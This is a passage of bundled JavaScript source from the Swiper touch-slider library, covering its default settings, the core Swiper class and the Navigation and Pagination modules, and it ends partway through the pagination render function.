var checkOverflow$1={
checkOverflow
};
var defaults={
init: true,
direction: 'horizontal',
oneWayMovement: false,
touchEventsTarget: 'wrapper',
initialSlide: 0,
speed: 300,
cssMode: false,
updateOnWindowResize: true,
resizeObserver: true,
nested: false,
createElements: false,
eventsPrefix: 'swiper',
enabled: true,
focusableElements: 'input, select, option, textarea, button, video, label',
width: null,
height: null,
preventInteractionOnTransition: false,
userAgent: null,
url: null,
edgeSwipeDetection: false,
edgeSwipeThreshold: 20,
autoHeight: false,
setWrapperSize: false,
virtualTranslate: false,
effect: 'slide',
breakpoints: undefined,
breakpointsBase: 'window',
spaceBetween: 0,
slidesPerView: 1,
slidesPerGroup: 1,
slidesPerGroupSkip: 0,
slidesPerGroupAuto: false,
centeredSlides: false,
centeredSlidesBounds: false,
slidesOffsetBefore: 0,
slidesOffsetAfter: 0,
normalizeSlideIndex: true,
centerInsufficientSlides: false,
watchOverflow: true,
roundLengths: false,
touchRatio: 1,
touchAngle: 45,
simulateTouch: true,
shortSwipes: true,
longSwipes: true,
longSwipesRatio: 0.5,
longSwipesMs: 300,
followFinger: true,
allowTouchMove: true,
threshold: 5,
touchMoveStopPropagation: false,
touchStartPreventDefault: true,
touchStartForcePreventDefault: false,
touchReleaseOnEdges: false,
uniqueNavElements: true,
resistance: true,
resistanceRatio: 0.85,
watchSlidesProgress: false,
grabCursor: false,
preventClicks: true,
preventClicksPropagation: true,
slideToClickedSlide: false,
loop: false,
loopAddBlankSlides: true,
loopAdditionalSlides: 0,
loopPreventsSliding: true,
rewind: false,
allowSlidePrev: true,
allowSlideNext: true,
swipeHandler: null,
noSwiping: true,
noSwipingClass: 'swiper-no-swiping',
noSwipingSelector: null,
passiveListeners: true,
maxBackfaceHiddenSlides: 10,
containerModifierClass: 'swiper-',
slideClass: 'swiper-slide',
slideBlankClass: 'swiper-slide-blank',
slideActiveClass: 'swiper-slide-active',
slideVisibleClass: 'swiper-slide-visible',
slideFullyVisibleClass: 'swiper-slide-fully-visible',
slideNextClass: 'swiper-slide-next',
slidePrevClass: 'swiper-slide-prev',
wrapperClass: 'swiper-wrapper',
lazyPreloaderClass: 'swiper-lazy-preloader',
lazyPreloadPrevNext: 0,
runCallbacksOnInit: true,
_emitClasses: false
};
function moduleExtendParams(params, allModulesParams){
return function extendParams(obj){
if(obj===void 0){
obj={};}
const moduleParamName=Object.keys(obj)[0];
const moduleParams=obj[moduleParamName];
if(typeof moduleParams!=='object'||moduleParams===null){
extend(allModulesParams, obj);
return;
}
if(params[moduleParamName]===true){
params[moduleParamName]={
enabled: true
};}
if(moduleParamName==='navigation'&&params[moduleParamName]&&params[moduleParamName].enabled&&!params[moduleParamName].prevEl&&!params[moduleParamName].nextEl){
params[moduleParamName].auto=true;
}
if(['pagination', 'scrollbar'].indexOf(moduleParamName) >=0&&params[moduleParamName]&&params[moduleParamName].enabled&&!params[moduleParamName].el){
params[moduleParamName].auto=true;
}
if(!(moduleParamName in params&&'enabled' in moduleParams)){
extend(allModulesParams, obj);
return;
}
if(typeof params[moduleParamName]==='object'&&!('enabled' in params[moduleParamName])){
params[moduleParamName].enabled=true;
}
if(!params[moduleParamName]) params[moduleParamName]={
enabled: false
};
extend(allModulesParams, obj);
};}
const prototypes={
eventsEmitter,
update,
translate,
transition,
slide,
loop,
grabCursor,
events: events$1,
breakpoints,
checkOverflow: checkOverflow$1,
classes
};
const extendedDefaults={};
class Swiper {
constructor(){
let el;
let params;
for (var _len=arguments.length, args=new Array(_len), _key=0; _key < _len; _key++){
args[_key]=arguments[_key];
}
if(args.length===1&&args[0].constructor&&Object.prototype.toString.call(args[0]).slice(8, -1)==='Object'){
params=args[0];
}else{
[el, params]=args;
}
if(!params) params={};
params=extend({}, params);
if(el&&!params.el) params.el=el;
const document=getDocument();
if(params.el&&typeof params.el==='string'&&document.querySelectorAll(params.el).length > 1){
const swipers=[];
document.querySelectorAll(params.el).forEach(containerEl=> {
const newParams=extend({}, params, {
el: containerEl
});
swipers.push(new Swiper(newParams));
});
return swipers;
}
const swiper=this;
swiper.__swiper__=true;
swiper.support=getSupport();
swiper.device=getDevice({
userAgent: params.userAgent
});
swiper.browser=getBrowser();
swiper.eventsListeners={};
swiper.eventsAnyListeners=[];
swiper.modules=[...swiper.__modules__];
if(params.modules&&Array.isArray(params.modules)){
swiper.modules.push(...params.modules);
}
const allModulesParams={};
swiper.modules.forEach(mod=> {
mod({
params,
swiper,
extendParams: moduleExtendParams(params, allModulesParams),
on: swiper.on.bind(swiper),
once: swiper.once.bind(swiper),
off: swiper.off.bind(swiper),
emit: swiper.emit.bind(swiper)
});
});
const swiperParams=extend({}, defaults, allModulesParams);
swiper.params=extend({}, swiperParams, extendedDefaults, params);
swiper.originalParams=extend({}, swiper.params);
swiper.passedParams=extend({}, params);
if(swiper.params&&swiper.params.on){
Object.keys(swiper.params.on).forEach(eventName=> {
swiper.on(eventName, swiper.params.on[eventName]);
});
}
if(swiper.params&&swiper.params.onAny){
swiper.onAny(swiper.params.onAny);
}
Object.assign(swiper, {
enabled: swiper.params.enabled,
el,
classNames: [],
slides: [],
slidesGrid: [],
snapGrid: [],
slidesSizesGrid: [],
isHorizontal(){
return swiper.params.direction==='horizontal';
},
isVertical(){
return swiper.params.direction==='vertical';
},
activeIndex: 0,
realIndex: 0,
isBeginning: true,
isEnd: false,
translate: 0,
previousTranslate: 0,
progress: 0,
velocity: 0,
animating: false,
cssOverflowAdjustment(){
return Math.trunc(this.translate / 2 ** 23) * 2 ** 23;
},
allowSlideNext: swiper.params.allowSlideNext,
allowSlidePrev: swiper.params.allowSlidePrev,
touchEventsData: {
isTouched: undefined,
isMoved: undefined,
allowTouchCallbacks: undefined,
touchStartTime: undefined,
isScrolling: undefined,
currentTranslate: undefined,
startTranslate: undefined,
allowThresholdMove: undefined,
focusableElements: swiper.params.focusableElements,
lastClickTime: 0,
clickTimeout: undefined,
velocities: [],
allowMomentumBounce: undefined,
startMoving: undefined,
pointerId: null,
touchId: null
},
allowClick: true,
allowTouchMove: swiper.params.allowTouchMove,
touches: {
startX: 0,
startY: 0,
currentX: 0,
currentY: 0,
diff: 0
},
imagesToLoad: [],
imagesLoaded: 0
});
swiper.emit('_swiper');
if(swiper.params.init){
swiper.init();
}
return swiper;
}
getDirectionLabel(property){
if(this.isHorizontal()){
return property;
}
return {
'width': 'height',
'margin-top': 'margin-left',
'margin-bottom ': 'margin-right',
'margin-left': 'margin-top',
'margin-right': 'margin-bottom',
'padding-left': 'padding-top',
'padding-right': 'padding-bottom',
'marginRight': 'marginBottom'
}[property];
}
getSlideIndex(slideEl){
const {
slidesEl,
params
}=this;
const slides=elementChildren(slidesEl, `.${params.slideClass}, swiper-slide`);
const firstSlideIndex=elementIndex(slides[0]);
return elementIndex(slideEl) - firstSlideIndex;
}
getSlideIndexByData(index){
return this.getSlideIndex(this.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index') * 1===index)[0]);
}
recalcSlides(){
const swiper=this;
const {
slidesEl,
params
}=swiper;
swiper.slides=elementChildren(slidesEl, `.${params.slideClass}, swiper-slide`);
}
enable(){
const swiper=this;
if(swiper.enabled) return;
swiper.enabled=true;
if(swiper.params.grabCursor){
swiper.setGrabCursor();
}
swiper.emit('enable');
}
disable(){
const swiper=this;
if(!swiper.enabled) return;
swiper.enabled=false;
if(swiper.params.grabCursor){
swiper.unsetGrabCursor();
}
swiper.emit('disable');
}
setProgress(progress, speed){
const swiper=this;
progress=Math.min(Math.max(progress, 0), 1);
const min=swiper.minTranslate();
const max=swiper.maxTranslate();
const current=(max - min) * progress + min;
swiper.translateTo(current, typeof speed==='undefined' ? 0:speed);
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
emitContainerClasses(){
const swiper=this;
if(!swiper.params._emitClasses||!swiper.el) return;
const cls=swiper.el.className.split(' ').filter(className=> {
return className.indexOf('swiper')===0||className.indexOf(swiper.params.containerModifierClass)===0;
});
swiper.emit('_containerClasses', cls.join(' '));
}
getSlideClasses(slideEl){
const swiper=this;
if(swiper.destroyed) return '';
return slideEl.className.split(' ').filter(className=> {
return className.indexOf('swiper-slide')===0||className.indexOf(swiper.params.slideClass)===0;
}).join(' ');
}
emitSlidesClasses(){
const swiper=this;
if(!swiper.params._emitClasses||!swiper.el) return;
const updates=[];
swiper.slides.forEach(slideEl=> {
const classNames=swiper.getSlideClasses(slideEl);
updates.push({
slideEl,
classNames
});
swiper.emit('_slideClass', slideEl, classNames);
});
swiper.emit('_slideClasses', updates);
}
slidesPerViewDynamic(view, exact){
if(view===void 0){
view='current';
}
if(exact===void 0){
exact=false;
}
const swiper=this;
const {
params,
slides,
slidesGrid,
slidesSizesGrid,
size: swiperSize,
activeIndex
}=swiper;
let spv=1;
if(typeof params.slidesPerView==='number') return params.slidesPerView;
if(params.centeredSlides){
let slideSize=slides[activeIndex] ? slides[activeIndex].swiperSlideSize:0;
let breakLoop;
for (let i=activeIndex + 1; i < slides.length; i +=1){
if(slides[i]&&!breakLoop){
slideSize +=slides[i].swiperSlideSize;
spv +=1;
if(slideSize > swiperSize) breakLoop=true;
}}
for (let i=activeIndex - 1; i >=0; i -=1){
if(slides[i]&&!breakLoop){
slideSize +=slides[i].swiperSlideSize;
spv +=1;
if(slideSize > swiperSize) breakLoop=true;
}}
}else{
if(view==='current'){
for (let i=activeIndex + 1; i < slides.length; i +=1){
const slideInView=exact ? slidesGrid[i] + slidesSizesGrid[i] - slidesGrid[activeIndex] < swiperSize:slidesGrid[i] - slidesGrid[activeIndex] < swiperSize;
if(slideInView){
spv +=1;
}}
}else{
for (let i=activeIndex - 1; i >=0; i -=1){
const slideInView=slidesGrid[activeIndex] - slidesGrid[i] < swiperSize;
if(slideInView){
spv +=1;
}}
}}
return spv;
}
update(){
const swiper=this;
if(!swiper||swiper.destroyed) return;
const {
snapGrid,
params
}=swiper;
if(params.breakpoints){
swiper.setBreakpoint();
}
[...swiper.el.querySelectorAll('[loading="lazy"]')].forEach(imageEl=> {
if(imageEl.complete){
processLazyPreloader(swiper, imageEl);
}});
swiper.updateSize();
swiper.updateSlides();
swiper.updateProgress();
swiper.updateSlidesClasses();
function setTranslate(){
const translateValue=swiper.rtlTranslate ? swiper.translate * -1:swiper.translate;
const newTranslate=Math.min(Math.max(translateValue, swiper.maxTranslate()), swiper.minTranslate());
swiper.setTranslate(newTranslate);
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
let translated;
if(params.freeMode&&params.freeMode.enabled&&!params.cssMode){
setTranslate();
if(params.autoHeight){
swiper.updateAutoHeight();
}}else{
if((params.slidesPerView==='auto'||params.slidesPerView > 1)&&swiper.isEnd&&!params.centeredSlides){
const slides=swiper.virtual&&params.virtual.enabled ? swiper.virtual.slides:swiper.slides;
translated=swiper.slideTo(slides.length - 1, 0, false, true);
}else{
translated=swiper.slideTo(swiper.activeIndex, 0, false, true);
}
if(!translated){
setTranslate();
}}
if(params.watchOverflow&&snapGrid!==swiper.snapGrid){
swiper.checkOverflow();
}
swiper.emit('update');
}
changeDirection(newDirection, needUpdate){
if(needUpdate===void 0){
needUpdate=true;
}
const swiper=this;
const currentDirection=swiper.params.direction;
if(!newDirection){
newDirection=currentDirection==='horizontal' ? 'vertical':'horizontal';
}
if(newDirection===currentDirection||newDirection!=='horizontal'&&newDirection!=='vertical'){
return swiper;
}
swiper.el.classList.remove(`${swiper.params.containerModifierClass}${currentDirection}`);
swiper.el.classList.add(`${swiper.params.containerModifierClass}${newDirection}`);
swiper.emitContainerClasses();
swiper.params.direction=newDirection;
swiper.slides.forEach(slideEl=> {
if(newDirection==='vertical'){
slideEl.style.width='';
}else{
slideEl.style.height='';
}});
swiper.emit('changeDirection');
if(needUpdate) swiper.update();
return swiper;
}
changeLanguageDirection(direction){
const swiper=this;
if(swiper.rtl&&direction==='rtl'||!swiper.rtl&&direction==='ltr') return;
swiper.rtl=direction==='rtl';
swiper.rtlTranslate=swiper.params.direction==='horizontal'&&swiper.rtl;
if(swiper.rtl){
swiper.el.classList.add(`${swiper.params.containerModifierClass}rtl`);
swiper.el.dir='rtl';
}else{
swiper.el.classList.remove(`${swiper.params.containerModifierClass}rtl`);
swiper.el.dir='ltr';
}
swiper.update();
}
mount(element){
const swiper=this;
if(swiper.mounted) return true;
let el=element||swiper.params.el;
if(typeof el==='string'){
el=document.querySelector(el);
}
if(!el){
return false;
}
el.swiper=swiper;
if(el.parentNode&&el.parentNode.host&&el.parentNode.host.nodeName==='SWIPER-CONTAINER'){
swiper.isElement=true;
}
const getWrapperSelector=()=> {
return `.${(swiper.params.wrapperClass||'').trim().split(' ').join('.')}`;
};
const getWrapper=()=> {
if(el&&el.shadowRoot&&el.shadowRoot.querySelector){
const res=el.shadowRoot.querySelector(getWrapperSelector());
return res;
}
return elementChildren(el, getWrapperSelector())[0];
};
let wrapperEl=getWrapper();
if(!wrapperEl&&swiper.params.createElements){
wrapperEl=createElement('div', swiper.params.wrapperClass);
el.append(wrapperEl);
elementChildren(el, `.${swiper.params.slideClass}`).forEach(slideEl=> {
wrapperEl.append(slideEl);
});
}
Object.assign(swiper, {
el,
wrapperEl,
slidesEl: swiper.isElement&&!el.parentNode.host.slideSlots ? el.parentNode.host:wrapperEl,
hostEl: swiper.isElement ? el.parentNode.host:el,
mounted: true,
rtl: el.dir.toLowerCase()==='rtl'||elementStyle(el, 'direction')==='rtl',
rtlTranslate: swiper.params.direction==='horizontal'&&(el.dir.toLowerCase()==='rtl'||elementStyle(el, 'direction')==='rtl'),
wrongRTL: elementStyle(wrapperEl, 'display')==='-webkit-box'
});
return true;
}
init(el){
const swiper=this;
if(swiper.initialized) return swiper;
const mounted=swiper.mount(el);
if(mounted===false) return swiper;
swiper.emit('beforeInit');
if(swiper.params.breakpoints){
swiper.setBreakpoint();
}
swiper.addClasses();
swiper.updateSize();
swiper.updateSlides();
if(swiper.params.watchOverflow){
swiper.checkOverflow();
}
if(swiper.params.grabCursor&&swiper.enabled){
swiper.setGrabCursor();
}
if(swiper.params.loop&&swiper.virtual&&swiper.params.virtual.enabled){
swiper.slideTo(swiper.params.initialSlide + swiper.virtual.slidesBefore, 0, swiper.params.runCallbacksOnInit, false, true);
}else{
swiper.slideTo(swiper.params.initialSlide, 0, swiper.params.runCallbacksOnInit, false, true);
}
if(swiper.params.loop){
swiper.loopCreate();
}
swiper.attachEvents();
const lazyElements=[...swiper.el.querySelectorAll('[loading="lazy"]')];
if(swiper.isElement){
lazyElements.push(...swiper.hostEl.querySelectorAll('[loading="lazy"]'));
}
lazyElements.forEach(imageEl=> {
if(imageEl.complete){
processLazyPreloader(swiper, imageEl);
}else{
imageEl.addEventListener('load', e=> {
processLazyPreloader(swiper, e.target);
});
}});
preload(swiper);
swiper.initialized=true;
preload(swiper);
swiper.emit('init');
swiper.emit('afterInit');
return swiper;
}
destroy(deleteInstance, cleanStyles){
if(deleteInstance===void 0){
deleteInstance=true;
}
if(cleanStyles===void 0){
cleanStyles=true;
}
const swiper=this;
const {
params,
el,
wrapperEl,
slides
}=swiper;
if(typeof swiper.params==='undefined'||swiper.destroyed){
return null;
}
swiper.emit('beforeDestroy');
swiper.initialized=false;
swiper.detachEvents();
if(params.loop){
swiper.loopDestroy();
}
if(cleanStyles){
swiper.removeClasses();
el.removeAttribute('style');
wrapperEl.removeAttribute('style');
if(slides&&slides.length){
slides.forEach(slideEl=> {
slideEl.classList.remove(params.slideVisibleClass, params.slideFullyVisibleClass, params.slideActiveClass, params.slideNextClass, params.slidePrevClass);
slideEl.removeAttribute('style');
slideEl.removeAttribute('data-swiper-slide-index');
});
}}
swiper.emit('destroy');
Object.keys(swiper.eventsListeners).forEach(eventName=> {
swiper.off(eventName);
});
if(deleteInstance!==false){
swiper.el.swiper=null;
deleteProps(swiper);
}
swiper.destroyed=true;
return null;
}
static extendDefaults(newDefaults){
extend(extendedDefaults, newDefaults);
}
static get extendedDefaults(){
return extendedDefaults;
}
static get defaults(){
return defaults;
}
static installModule(mod){
if(!Swiper.prototype.__modules__) Swiper.prototype.__modules__=[];
const modules=Swiper.prototype.__modules__;
if(typeof mod==='function'&&modules.indexOf(mod) < 0){
modules.push(mod);
}}
static use(module){
if(Array.isArray(module)){
module.forEach(m=> Swiper.installModule(m));
return Swiper;
}
Swiper.installModule(module);
return Swiper;
}}
Object.keys(prototypes).forEach(prototypeGroup=> {
Object.keys(prototypes[prototypeGroup]).forEach(protoMethod=> {
Swiper.prototype[protoMethod]=prototypes[prototypeGroup][protoMethod];
});
});
Swiper.use([Resize, Observer]);
function createElementIfNotDefined(swiper, originalParams, params, checkProps){
if(swiper.params.createElements){
Object.keys(checkProps).forEach(key=> {
if(!params[key]&&params.auto===true){
let element=elementChildren(swiper.el, `.${checkProps[key]}`)[0];
if(!element){
element=createElement('div', checkProps[key]);
element.className=checkProps[key];
swiper.el.append(element);
}
params[key]=element;
originalParams[key]=element;
}});
}
return params;
}
function Navigation(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
extendParams({
navigation: {
nextEl: null,
prevEl: null,
hideOnClick: false,
disabledClass: 'swiper-button-disabled',
hiddenClass: 'swiper-button-hidden',
lockClass: 'swiper-button-lock',
navigationDisabledClass: 'swiper-navigation-disabled'
}});
swiper.navigation={
nextEl: null,
prevEl: null
};
const makeElementsArray=el=> (Array.isArray(el) ? el:[el]).filter(e=> !!e);
function getEl(el){
let res;
if(el&&typeof el==='string'&&swiper.isElement){
res=swiper.el.querySelector(el);
if(res) return res;
}
if(el){
if(typeof el==='string') res=[...document.querySelectorAll(el)];
if(swiper.params.uniqueNavElements&&typeof el==='string'&&res.length > 1&&swiper.el.querySelectorAll(el).length===1){
res=swiper.el.querySelector(el);
}}
if(el&&!res) return el;
return res;
}
function toggleEl(el, disabled){
const params=swiper.params.navigation;
el=makeElementsArray(el);
el.forEach(subEl=> {
if(subEl){
subEl.classList[disabled ? 'add':'remove'](...params.disabledClass.split(' '));
if(subEl.tagName==='BUTTON') subEl.disabled=disabled;
if(swiper.params.watchOverflow&&swiper.enabled){
subEl.classList[swiper.isLocked ? 'add':'remove'](params.lockClass);
}}
});
}
function update(){
const {
nextEl,
prevEl
}=swiper.navigation;
if(swiper.params.loop){
toggleEl(prevEl, false);
toggleEl(nextEl, false);
return;
}
toggleEl(prevEl, swiper.isBeginning&&!swiper.params.rewind);
toggleEl(nextEl, swiper.isEnd&&!swiper.params.rewind);
}
function onPrevClick(e){
e.preventDefault();
if(swiper.isBeginning&&!swiper.params.loop&&!swiper.params.rewind) return;
swiper.slidePrev();
emit('navigationPrev');
}
function onNextClick(e){
e.preventDefault();
if(swiper.isEnd&&!swiper.params.loop&&!swiper.params.rewind) return;
swiper.slideNext();
emit('navigationNext');
}
function init(){
const params=swiper.params.navigation;
swiper.params.navigation=createElementIfNotDefined(swiper, swiper.originalParams.navigation, swiper.params.navigation, {
nextEl: 'swiper-button-next',
prevEl: 'swiper-button-prev'
});
if(!(params.nextEl||params.prevEl)) return;
let nextEl=getEl(params.nextEl);
let prevEl=getEl(params.prevEl);
Object.assign(swiper.navigation, {
nextEl,
prevEl
});
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
const initButton=(el, dir)=> {
if(el){
el.addEventListener('click', dir==='next' ? onNextClick:onPrevClick);
}
if(!swiper.enabled&&el){
el.classList.add(...params.lockClass.split(' '));
}};
nextEl.forEach(el=> initButton(el, 'next'));
prevEl.forEach(el=> initButton(el, 'prev'));
}
function destroy(){
let {
nextEl,
prevEl
}=swiper.navigation;
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
const destroyButton=(el, dir)=> {
el.removeEventListener('click', dir==='next' ? onNextClick:onPrevClick);
el.classList.remove(...swiper.params.navigation.disabledClass.split(' '));
};
nextEl.forEach(el=> destroyButton(el, 'next'));
prevEl.forEach(el=> destroyButton(el, 'prev'));
}
on('init', ()=> {
if(swiper.params.navigation.enabled===false){
disable();
}else{
init();
update();
}});
on('toEdge fromEdge lock unlock', ()=> {
update();
});
on('destroy', ()=> {
destroy();
});
on('enable disable', ()=> {
let {
nextEl,
prevEl
}=swiper.navigation;
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
if(swiper.enabled){
update();
return;
}
[...nextEl, ...prevEl].filter(el=> !!el).forEach(el=> el.classList.add(swiper.params.navigation.lockClass));
});
on('click', (_s, e)=> {
let {
nextEl,
prevEl
}=swiper.navigation;
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
const targetEl=e.target;
if(swiper.params.navigation.hideOnClick&&!prevEl.includes(targetEl)&&!nextEl.includes(targetEl)){
if(swiper.pagination&&swiper.params.pagination&&swiper.params.pagination.clickable&&(swiper.pagination.el===targetEl||swiper.pagination.el.contains(targetEl))) return;
let isHidden;
if(nextEl.length){
isHidden=nextEl[0].classList.contains(swiper.params.navigation.hiddenClass);
}else if(prevEl.length){
isHidden=prevEl[0].classList.contains(swiper.params.navigation.hiddenClass);
}
if(isHidden===true){
emit('navigationShow');
}else{
emit('navigationHide');
}
[...nextEl, ...prevEl].filter(el=> !!el).forEach(el=> el.classList.toggle(swiper.params.navigation.hiddenClass));
}});
const enable=()=> {
swiper.el.classList.remove(...swiper.params.navigation.navigationDisabledClass.split(' '));
init();
update();
};
const disable=()=> {
swiper.el.classList.add(...swiper.params.navigation.navigationDisabledClass.split(' '));
destroy();
};
Object.assign(swiper.navigation, {
enable,
disable,
update,
init,
destroy
});
}
function classesToSelector(classes){
if(classes===void 0){
classes='';
}
return `.${classes.trim().replace(/([\.:!+\/])/g, '\\$1')
.replace(/ /g, '.')}`;
}
function Pagination(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
const pfx='swiper-pagination';
extendParams({
pagination: {
el: null,
bulletElement: 'span',
clickable: false,
hideOnClick: false,
renderBullet: null,
renderProgressbar: null,
renderFraction: null,
renderCustom: null,
progressbarOpposite: false,
type: 'bullets',
dynamicBullets: false,
dynamicMainBullets: 1,
formatFractionCurrent: number=> number,
formatFractionTotal: number=> number,
bulletClass: `${pfx}-bullet`,
bulletActiveClass: `${pfx}-bullet-active`,
modifierClass: `${pfx}-`,
currentClass: `${pfx}-current`,
totalClass: `${pfx}-total`,
hiddenClass: `${pfx}-hidden`,
progressbarFillClass: `${pfx}-progressbar-fill`,
progressbarOppositeClass: `${pfx}-progressbar-opposite`,
clickableClass: `${pfx}-clickable`,
lockClass: `${pfx}-lock`,
horizontalClass: `${pfx}-horizontal`,
verticalClass: `${pfx}-vertical`,
paginationDisabledClass: `${pfx}-disabled`
}});
swiper.pagination={
el: null,
bullets: []
};
let bulletSize;
let dynamicBulletIndex=0;
const makeElementsArray=el=> (Array.isArray(el) ? el:[el]).filter(e=> !!e);
function isPaginationDisabled(){
return !swiper.params.pagination.el||!swiper.pagination.el||Array.isArray(swiper.pagination.el)&&swiper.pagination.el.length===0;
}
function setSideBullets(bulletEl, position){
const {
bulletActiveClass
}=swiper.params.pagination;
if(!bulletEl) return;
bulletEl=bulletEl[`${position==='prev' ? 'previous':'next'}ElementSibling`];
if(bulletEl){
bulletEl.classList.add(`${bulletActiveClass}-${position}`);
bulletEl=bulletEl[`${position==='prev' ? 'previous':'next'}ElementSibling`];
if(bulletEl){
bulletEl.classList.add(`${bulletActiveClass}-${position}-${position}`);
}}
}
function onBulletClick(e){
const bulletEl=e.target.closest(classesToSelector(swiper.params.pagination.bulletClass));
if(!bulletEl){
return;
}
e.preventDefault();
const index=elementIndex(bulletEl) * swiper.params.slidesPerGroup;
if(swiper.params.loop){
if(swiper.realIndex===index) return;
swiper.slideToLoop(index);
}else{
swiper.slideTo(index);
}}
function update(){
const rtl=swiper.rtl;
const params=swiper.params.pagination;
if(isPaginationDisabled()) return;
let el=swiper.pagination.el;
el=makeElementsArray(el);
let current;
let previousIndex;
const slidesLength=swiper.virtual&&swiper.params.virtual.enabled ? swiper.virtual.slides.length:swiper.slides.length;
const total=swiper.params.loop ? Math.ceil(slidesLength / swiper.params.slidesPerGroup):swiper.snapGrid.length;
if(swiper.params.loop){
previousIndex=swiper.previousRealIndex||0;
current=swiper.params.slidesPerGroup > 1 ? Math.floor(swiper.realIndex / swiper.params.slidesPerGroup):swiper.realIndex;
}else if(typeof swiper.snapIndex!=='undefined'){
current=swiper.snapIndex;
previousIndex=swiper.previousSnapIndex;
}else{
previousIndex=swiper.previousIndex||0;
current=swiper.activeIndex||0;
}
if(params.type==='bullets'&&swiper.pagination.bullets&&swiper.pagination.bullets.length > 0){
const bullets=swiper.pagination.bullets;
let firstIndex;
let lastIndex;
let midIndex;
if(params.dynamicBullets){
bulletSize=elementOuterSize(bullets[0], swiper.isHorizontal() ? 'width':'height', true);
el.forEach(subEl=> {
subEl.style[swiper.isHorizontal() ? 'width':'height']=`${bulletSize * (params.dynamicMainBullets + 4)}px`;
});
if(params.dynamicMainBullets > 1&&previousIndex!==undefined){
dynamicBulletIndex +=current - (previousIndex||0);
if(dynamicBulletIndex > params.dynamicMainBullets - 1){
dynamicBulletIndex=params.dynamicMainBullets - 1;
}else if(dynamicBulletIndex < 0){
dynamicBulletIndex=0;
}}
firstIndex=Math.max(current - dynamicBulletIndex, 0);
lastIndex=firstIndex + (Math.min(bullets.length, params.dynamicMainBullets) - 1);
midIndex=(lastIndex + firstIndex) / 2;
}
bullets.forEach(bulletEl=> {
const classesToRemove=[...['', '-next', '-next-next', '-prev', '-prev-prev', '-main'].map(suffix=> `${params.bulletActiveClass}${suffix}`)].map(s=> typeof s==='string'&&s.includes(' ') ? s.split(' '):s).flat();
bulletEl.classList.remove(...classesToRemove);
});
if(el.length > 1){
bullets.forEach(bullet=> {
const bulletIndex=elementIndex(bullet);
if(bulletIndex===current){
bullet.classList.add(...params.bulletActiveClass.split(' '));
}else if(swiper.isElement){
bullet.setAttribute('part', 'bullet');
}
if(params.dynamicBullets){
if(bulletIndex >=firstIndex&&bulletIndex <=lastIndex){
bullet.classList.add(...`${params.bulletActiveClass}-main`.split(' '));
}
if(bulletIndex===firstIndex){
setSideBullets(bullet, 'prev');
}
if(bulletIndex===lastIndex){
setSideBullets(bullet, 'next');
}}
});
}else{
const bullet=bullets[current];
if(bullet){
bullet.classList.add(...params.bulletActiveClass.split(' '));
}
if(swiper.isElement){
bullets.forEach((bulletEl, bulletIndex)=> {
bulletEl.setAttribute('part', bulletIndex===current ? 'bullet-active':'bullet');
});
}
if(params.dynamicBullets){
const firstDisplayedBullet=bullets[firstIndex];
const lastDisplayedBullet=bullets[lastIndex];
for (let i=firstIndex; i <=lastIndex; i +=1){
if(bullets[i]){
bullets[i].classList.add(...`${params.bulletActiveClass}-main`.split(' '));
}}
setSideBullets(firstDisplayedBullet, 'prev');
setSideBullets(lastDisplayedBullet, 'next');
}}
if(params.dynamicBullets){
const dynamicBulletsLength=Math.min(bullets.length, params.dynamicMainBullets + 4);
const bulletsOffset=(bulletSize * dynamicBulletsLength - bulletSize) / 2 - midIndex * bulletSize;
const offsetProp=rtl ? 'right':'left';
bullets.forEach(bullet=> {
bullet.style[swiper.isHorizontal() ? offsetProp:'top']=`${bulletsOffset}px`;
});
}}
el.forEach((subEl, subElIndex)=> {
if(params.type==='fraction'){
subEl.querySelectorAll(classesToSelector(params.currentClass)).forEach(fractionEl=> {
fractionEl.textContent=params.formatFractionCurrent(current + 1);
});
subEl.querySelectorAll(classesToSelector(params.totalClass)).forEach(totalEl=> {
totalEl.textContent=params.formatFractionTotal(total);
});
}
if(params.type==='progressbar'){
let progressbarDirection;
if(params.progressbarOpposite){
progressbarDirection=swiper.isHorizontal() ? 'vertical':'horizontal';
}else{
progressbarDirection=swiper.isHorizontal() ? 'horizontal':'vertical';
}
const scale=(current + 1) / total;
let scaleX=1;
let scaleY=1;
if(progressbarDirection==='horizontal'){
scaleX=scale;
}else{
scaleY=scale;
}
subEl.querySelectorAll(classesToSelector(params.progressbarFillClass)).forEach(progressEl=> {
progressEl.style.transform=`translate3d(0,0,0) scaleX(${scaleX}) scaleY(${scaleY})`;
progressEl.style.transitionDuration=`${swiper.params.speed}ms`;
});
}
if(params.type==='custom'&&params.renderCustom){
subEl.innerHTML=params.renderCustom(swiper, current + 1, total);
if(subElIndex===0) emit('paginationRender', subEl);
}else{
if(subElIndex===0) emit('paginationRender', subEl);
emit('paginationUpdate', subEl);
}
if(swiper.params.watchOverflow&&swiper.enabled){
subEl.classList[swiper.isLocked ? 'add':'remove'](params.lockClass);
}});
}
function render(){
const params=swiper.params.pagination;
if(isPaginationDisabled()) return;
const slidesLength=swiper.virtual&&swiper.params.virtual.enabled ? swiper.virtual.slides.length:swiper.grid&&swiper.params.grid.rows > 1 ? swiper.slides.length / Math.ceil(swiper.params.grid.rows):swiper.slides.length;
let el=swiper.pagination.el;
el=makeElementsArray(el);
let paginationHTML='';
if(params.type==='bullets'){
let numberOfBullets=swiper.params.loop ? Math.ceil(slidesLength / swiper.params.slidesPerGroup):swiper.snapGrid.length;
if(swiper.params.freeMode&&swiper.params.freeMode.enabled&&numberOfBullets > slidesLength){
numberOfBullets=slidesLength;
}
for (let i=0; i < numberOfBullets; i +=1){
if(params.renderBullet){
paginationHTML +=params.renderBullet.call(swiper, i, params.bulletClass);
}else{
paginationHTML +=`<${params.bulletElement} ${swiper.isElement ? 'part="bullet"':''} class="${params.bulletClass}"></${params.bulletElement}>`;
}}
}
if(params.type==='fraction'){
if(params.renderFraction){
paginationHTML=params.renderFraction.call(swiper, params.currentClass, params.totalClass);
}else{
paginationHTML=`<span class="${params.currentClass}"></span>` + ' / ' + `<span class="${params.totalClass}"></span>`;
}}
if(params.type==='progressbar'){
if(params.renderProgressbar){
paginationHTML=params.renderProgressbar.call(swiper, params.progressbarFillClass);
}else{
